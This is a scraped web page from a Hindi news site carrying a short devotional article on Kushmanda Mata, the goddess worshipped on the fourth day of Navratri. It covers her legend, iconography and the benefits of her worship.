								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/religion/">धर्म</a><em class="delimiter">/</em><span class="current">kushmanda mata : माँ दुर्गा की चौथी शक्ति का पर्व</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0927\u0930\u094d\u092e","@id":"https:\/\/bulandhindustan.com\/category\/religion\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-37" href="https://bulandhindustan.com/category/religion/">धर्म</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> Trending</div>
		<h1 class="post-title entry-title">
			kushmanda mata : माँ दुर्गा की चौथी शक्ति का पर्व		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 18, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,079 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5&#038;url=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&redirect_uri=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&#038;redirect_uri=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5%20https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1080" height="1350" src="https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg" class="attachment-full size-full wp-post-image" alt="Kushmanda mata" data-main-img="1" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg 1080w, https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561-240x300.jpg 240w, https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561-819x1024.jpg 819w, https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561-768x960.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561-150x188.jpg 150w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>कुष्मांडा माता के पूजन का महत्व हिन्दू धर्म में अत्यधिक माना जाता है। कुष्मांडा माता का नाम संस्कृत में &#8216;कुष्म&#8217; और &#8216;अम्ब&#8217; से मिलकर बना है, जिसका अर्थ होता है &#8216;फलों की अग्रणी मां&#8217;। कुष्मांडा माता को चौथे दिन का रूप माना जाता है, और वे चन्द्रमा के एक चौथाई के बराबर की हैं। इन्हें चांद के सवारी वाहन पर बैठे हुए दिखाया जाता है।</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/10/image-19-1024x576.png" alt="" class="wp-image-8670" width="1187" height="667" srcset="https://bulandhindustan.com/wp-content/uploads/2023/10/image-19-1024x576.png 1024w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-19-300x169.png 300w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-19-768x432.png 768w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-19-1536x864.png 1536w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-19-390x220.png 390w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-19-150x84.png 150w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-19.png 1600w" sizes="auto, (max-width: 1187px) 100vw, 1187px" /></figure>



<p>कुष्मांडा माता की कथा के अनुसार, जब ब्रह्मा, विष्णु और शिव ने मां दुर्गा की शक्ति के रूप में एकत्र होकर एक बिंदु को जन्म दिया, तो उस बिंदु के फूलने पर एक दिव्य महिला रूप में प्रकट हुईं, और वही मां कुष्मांडा बन गईं। मां कुष्मांडा की खास पहचान उनके पास महाभाग का चांद रहता है, जिसके कारण वे चांद के रूप में पूजी जाती हैं।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="वैष्णोदेवी यात्रा फिर से शुरू, खराब मौसम के कारण तीन दिनों तक बंद थी" href="https://bulandhindustan.com/13348/vaishnodevi-yatra-was-closed-again-for-three-days-due-to-bad-weather/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/19-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13348/vaishnodevi-yatra-was-closed-again-for-three-days-due-to-bad-weather/">वैष्णोदेवी यात्रा फिर से शुरू, खराब मौसम के कारण तीन दिनों तक बंद थी</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 8, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="धीरेंद्र शास्त्री बोले- ममता बनर्जी के रहते पश्चिम बंगाल में नहीं करूंगा कथा, कहा- दादा आएंगे तो जाएंगे" href="https://bulandhindustan.com/13238/dhirendra-shastri-said-i-will-not-do-the-story-in-west-bengal-while-mamta-banerjee-said-that-if-dada-will-come/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/29-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13238/dhirendra-shastri-said-i-will-not-do-the-story-in-west-bengal-while-mamta-banerjee-said-that-if-dada-will-come/">धीरेंद्र शास्त्री बोले- ममता बनर्जी के रहते पश्चिम बंगाल में नहीं करूंगा कथा, कहा- दादा आएंगे तो जाएंगे</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 6, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="रायपुर में धीरेंद्र कृष्ण शास्त्री का दिव्य दरबार आज से, सुरक्षा में तैनात रहेंगे 5 हजार बाउंसर" href="https://bulandhindustan.com/13146/divine-court-of-dhirendra-krishna-shastri-in-raipur-will-be-posted-in-security-from-today/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/12-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13146/divine-court-of-dhirendra-krishna-shastri-in-raipur-will-be-posted-in-security-from-today/">रायपुर में धीरेंद्र कृष्ण शास्त्री का दिव्य दरबार आज से, सुरक्षा में तैनात रहेंगे 5 हजार बाउंसर</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 4, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस्तर दशहरा: भीतर रैनी रस्म में विजय रथ की परिक्रमा, बारिश में भी उमड़ा उत्साह" href="https://bulandhindustan.com/13076/in-bastar-dussehra-the-revolving-of-vijay-rath-in-the-raini-ceremony-within-the-rain/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/10/IMG-20251003-WA0001-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13076/in-bastar-dussehra-the-revolving-of-vijay-rath-in-the-raini-ceremony-within-the-rain/">बस्तर दशहरा: भीतर रैनी रस्म में विजय रथ की परिक्रमा, बारिश में भी उमड़ा उत्साह</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 3, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/10/image-21-1024x1024.png" alt="" class="wp-image-8673" width="1196" height="1196" srcset="https://bulandhindustan.com/wp-content/uploads/2023/10/image-21-1024x1024.png 1024w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-21-300x300.png 300w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-21-150x150.png 150w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-21-768x768.png 768w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-21-96x96.png 96w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-21.png 1080w" sizes="auto, (max-width: 1196px) 100vw, 1196px" /></figure>



<p>इस रूप में, मां कुष्मांडा के चरणों की पूजा करने से भक्तों को सुख, समृद्धि, सफलता और स्वास्थ्य मिलता है। वे सबकी इच्छाओं को पूरा करने वाली माता मानी जाती हैं, और उनके पूजन से संसार में सुख और शांति का प्राप्त होता है।</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/10/image-20.png" alt="" class="wp-image-8671" width="1161" height="765" srcset="https://bulandhindustan.com/wp-content/uploads/2023/10/image-20.png 820w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-20-300x198.png 300w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-20-768x506.png 768w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-20-150x99.png 150w" sizes="auto, (max-width: 1161px) 100vw, 1161px" /></figure>



<p>कुष्मांडा माता का उपासना का समय नवरात्रि के चौथे दिन को मनाया जाता है, जिसे चूठे दिन के रूप में भी जाना जाता है। इस दिन भक्त आराधना करते हैं और मां कुष्मांडा की कृपा की प्राप्ति के लिए प्रार्थना करते हैं।</p>



<p>धार्मिक मान्यताओं के अनुसार मां कुष्मांडा को अष्टभुजा देवी के रूप में पूजा जाता है। उनके हाथों में कमंडल, कमल, अमृतपूर्ण कलश, चक्र, गदा, धनुष, बाण और माला है। मां कुष्मांडा<strong> </strong>बाघ की सवारी करती हैं और माता को हरा रंग बहुत प्रिय है।</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/10/image-23.png" alt="" class="wp-image-8675" width="1194" height="1239" srcset="https://bulandhindustan.com/wp-content/uploads/2023/10/image-23.png 735w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-23-289x300.png 289w, https://bulandhindustan.com/wp-content/uploads/2023/10/image-23-150x156.png 150w" sizes="auto, (max-width: 1194px) 100vw, 1194px" /></figure>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/devi-maa/" rel="tag">devi maa</a> <a href="https://bulandhindustan.com/tag/jai-ambe-gauri/" rel="tag">jai ambe gauri</a> <a href="https://bulandhindustan.com/tag/jai-durga-maa/" rel="tag">jai durga maa</a> <a href="https://bulandhindustan.com/tag/kushamanda-mata/" rel="tag">kushamanda mata</a> <a href="https://bulandhindustan.com/tag/kushamnda-devi-2024/" rel="tag">kushamnda devi 2024</a> <a href="https://bulandhindustan.com/tag/kushmanda-mata-ka-bhog/" rel="tag">kushmanda mata ka bhog</a> <a href="https://bulandhindustan.com/tag/kushmanda-mata-katha/" rel="tag">kushmanda mata katha</a> <a href="https://bulandhindustan.com/tag/kushmanda-mata-ki-kahani/" rel="tag">kushmanda mata ki kahani</a> <a href="https://bulandhindustan.com/tag/kya-hai-kushamnda-mata-ki-mahima/" rel="tag">kya hai kushamnda mata ki mahima</a> <a href="https://bulandhindustan.com/tag/maa-duirga/" rel="tag">maa duirga</a> <a href="https://bulandhindustan.com/tag/maa-kushamnda-ka-mantra/" rel="tag">maa kushamnda ka mantra</a> <a href="https://bulandhindustan.com/tag/maa-kushmanda/" rel="tag">maa kushmanda</a> <a href="https://bulandhindustan.com/tag/navratri-2029/" rel="tag">navratri 2029</a> <a href="https://bulandhindustan.com/tag/navratri-2050/" rel="tag">navratri 2050</a> <a href="https://bulandhindustan.com/tag/navratri-day-4/" rel="tag">navratri day 4</a> <a href="https://bulandhindustan.com/tag/navratri-kanya-pujan-details/" rel="tag">Navratri Kanya Pujan Details</a> <a href="https://bulandhindustan.com/tag/shardiya-navratri-2025/" rel="tag">shardiya navratri 2025</a> <a href="https://bulandhindustan.com/tag/shardiya-navratri-2026/" rel="tag">shardiya navratri 2026</a> <a href="https://bulandhindustan.com/tag/shardiya-navratri-day-4/" rel="tag">shardiya navratri day 4</a> <a href="https://bulandhindustan.com/tag/what-is-the-offering-of-devi-kushmanda/" rel="tag">What is the offering of Devi Kushmanda?</a> <a href="https://bulandhindustan.com/tag/%e0%a4%95%e0%a5%81%e0%a4%b7%e0%a5%8d%e0%a4%ae%e0%a4%be%e0%a4%82%e0%a4%a1%e0%a4%be-%e0%a4%95%e0%a4%be-%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88/" rel="tag">कुष्मांडा का अर्थ क्या है?</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">October 18, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,079 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5&#038;url=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&redirect_uri=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&#038;redirect_uri=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5%20https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-10-18T05:38:48+00:00","datePublished":"2023-10-18T05:38:48+00:00","dateModified":"2023-10-18T05:38:50+00:00","headline":"kushmanda mata : \u092e\u093e\u0901 \u0926\u0941\u0930\u094d\u0917\u093e \u0915\u0940 \u091a\u094c\u0925\u0940 \u0936\u0915\u094d\u0924\u093f \u0915\u093e \u092a\u0930\u094d\u0935","name":"kushmanda mata : \u092e\u093e\u0901 \u0926\u0941\u0930\u094d\u0917\u093e \u0915\u0940 \u091a\u094c\u0925\u0940 \u0936\u0915\u094d\u0924\u093f \u0915\u093e \u092a\u0930\u094d\u0935","keywords":"devi maa,jai ambe gauri,jai durga maa,kushamanda mata,kushamnda devi 2024,kushmanda mata ka bhog,kushmanda mata katha,kushmanda mata ki kahani,kya hai kushamnda mata ki mahima,maa duirga,maa kushamnda ka mantra,maa kushmanda,navratri 2029,navratri 2050,navratri day 4,Navratri Kanya Pujan Details,shardiya navratri 2025,shardiya navratri 2026,shardiya navratri day 4,What is the offering of Devi Kushmanda?,\u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u0915\u093e \u0905\u0930\u094d\u0925 \u0915\u094d\u092f\u093e \u0939\u0948?","url":"https:\/\/bulandhindustan.com\/8669\/kushmanda-mata-festival-of-fourth-power-of-mother-durga\/","description":"\u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u0947 \u092a\u0942\u091c\u0928 \u0915\u093e \u092e\u0939\u0924\u094d\u0935 \u0939\u093f\u0928\u094d\u0926\u0942 \u0927\u0930\u094d\u092e \u092e\u0947\u0902 \u0905\u0924\u094d\u092f\u0927\u093f\u0915 \u092e\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u093e \u0928\u093e\u092e \u0938\u0902\u0938\u094d\u0915\u0943\u0924 \u092e\u0947\u0902 '\u0915\u0941\u0937\u094d\u092e' \u0914\u0930 '\u0905\u092e\u094d\u092c' \u0938\u0947 \u092e\u093f\u0932\u0915\u0930 \u092c\u0928\u093e \u0939\u0948, \u091c\u093f\u0938\u0915\u093e \u0905\u0930\u094d\u0925 \u0939\u094b\u0924\u093e \u0939\u0948 '\u092b\u0932\u094b\u0902 \u0915\u0940 \u0905\u0917\u094d\u0930\u0923\u0940 